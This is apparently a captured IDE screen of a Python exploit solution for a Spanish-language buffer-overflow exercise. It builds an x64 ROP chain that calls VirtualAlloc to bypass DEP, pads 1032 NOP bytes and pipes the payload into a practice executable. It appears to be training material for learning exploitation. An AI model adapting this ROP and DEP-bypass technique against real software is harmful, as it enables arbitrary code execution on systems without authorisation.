 Desktop ABO1 32 y 64 DEP pass a (1) x64 Release solucion abo64.py
solucion abo64.py
10
11 decode_hex = codecs.getdecoder("hex_codec")
12
13 rop= b""
14 rop+= struct.pack("<Q", 0x1400092d6) # POP RDX
15 rop+= struct.pack("<Q", 0x140010f3c) # point to 0x1000
16 rop+= struct.pack("<Q", 0x140001ca2) #0x1000 a r8
17 rop+= struct.pack("<Q", 0x1400092d6) # POP RDX
18 rop+= struct.pack("<Q", 0x40) # 0x40
19 rop+= struct.pack("<Q", 0x1400128fd) # 0x40 a r9
20 rop+= struct.pack("<Q", 0x1400092d6) # POP RDX
21 rop+= struct.pack("<Q", 0x1) # 0x1
22 rop+= struct.pack("<Q", 0x14000eaf5) # POP RAX
23 rop+= struct.pack("<Q",0x0140013000) # IAT
24
25 rop+=struct.pack("<Q",0x1400027CD) # To VirtualAlloc
26 rop+=struct.pack("<Q",0x140002279) # ADD RAX, 0x28
27 rop+=struct.pack("<Q",0x90909090 ) * 5 # PADDING
28 rop+=struct.pack("<Q",0x140002036) # CALL RAX
29
30 payload = 1032 * b"\x90" + rop
31
32
33
34 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
35
36 print("PID: %s" %hex(p1.pid))
37 print("Enter para continuar")
38 p1.communicate(payload)
39 p1.wait()
40
41
42
Terminal: Local +
Microsoft Windows [Version 10.0.17763.1098]